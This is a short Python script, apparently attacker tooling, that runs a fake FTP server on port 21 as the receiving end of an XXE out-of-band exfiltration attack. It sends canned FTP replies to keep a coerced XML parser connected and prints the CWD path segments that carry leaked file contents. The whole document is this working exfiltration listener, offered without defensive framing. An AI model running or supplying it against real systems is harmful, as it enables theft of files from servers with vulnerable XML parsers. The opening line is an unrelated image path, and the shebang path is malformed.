 #!/usr/env/python
from __future__ import print_function
import socket

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0',21))
s.listen(1)
print('XXE-FTP listening ')
conn,addr = s.accept()
print('Connected by %s',addr)
conn.sendall('220 Staal XXE-FTP\r\n')
stop = False
while not stop:
    dp = str(conn.recv(1024))
    if dp.find("USER") > -1:
        conn.sendall("331 password please - version check\r\n")
    else:
        conn.sendall("230 more data please!\r\n")
    if dp.find("RETR")==0 or dp.find("QUIT")==0:
        stop = True
    if dp.find("CWD") > -1:
        print(dp.replace('CWD ','/',1).replace('\r\n',''),end='')
    else:
        print(dp)

conn.close()
s.close()